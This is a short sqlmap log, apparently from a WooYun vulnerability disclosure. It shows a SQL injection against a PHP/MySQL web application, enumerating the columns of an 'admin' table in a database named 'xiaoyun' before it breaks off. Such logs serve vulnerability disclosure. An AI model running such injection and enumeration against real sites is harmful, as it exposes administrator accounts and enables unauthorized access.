 [11:56:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[11:56:40] [INFO] fetching columns for table 'admin' in database 'xiaoyun'
[11:56:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:56:40] [INFO] retrieved:
[11:56:40] [INFO] heuristics detected web page charset 'ascii'
14
[11:56:45] [INFO] retrieved: id
[11:56:57] [INFO] retrieved: int(11)
[11:57:30] [INFO] retrieved: agentsiteid
[11:58:22] [INFO] retrieved: int(11)
[11:58:57] [INFO] retrieved: adminname
[11:59:37] [INFO] retrieved: varchar(20)
[12:00:12] [INFO] retrieved: qq
[12:00:21] [INFO] retrieved: varchar(20)
[12:01:12] [INFO] retrieved: chna
[12:01:34] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 288 times
www.wooyun.org